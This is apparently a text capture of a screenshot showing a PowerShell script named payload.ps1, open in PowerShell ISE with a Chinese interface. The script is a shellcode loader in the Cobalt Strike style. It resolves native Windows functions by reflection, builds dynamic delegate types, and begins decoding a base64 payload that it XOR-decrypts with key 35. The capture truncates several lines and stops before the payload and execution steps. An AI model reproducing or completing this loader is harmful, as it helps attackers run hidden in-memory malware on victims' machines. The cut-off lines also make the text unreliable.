 Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
payload.ps1
1 Set-StrictMode -Version 2
2
3 function func_get_proc_address {
4 Param ($var_module, $var_procedure)
5 $var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMetho
6 $var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServices.HandleRef', 'string'))
7 return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($var_unsafe_native_methods.GetMethod('GetModuleHandle')).Invoke
8 }
9
10 function func_get_delegate_type {
11 Param (
12 [Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
13 [Parameter(Position = 1)] [Type] $var_return_type = [Void]
14 )
15
16 $var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InM
17 $var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_parameters).SetImplementationFlags('Runtime, Managed')
18 $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags('Runtime, Managed')
19
20 return $var_type_builder.CreateType()
21 }
22
23 If ([IntPtr]::size -eq 8) {
24 [Byte[]]$var_code = [System.Convert]::FromBase64String('
25
26 for ($x = 0; $x -lt $var_code.Count; $x++) {
27 $var_code[$x] = $var_code[$x] -bxor 35
28 }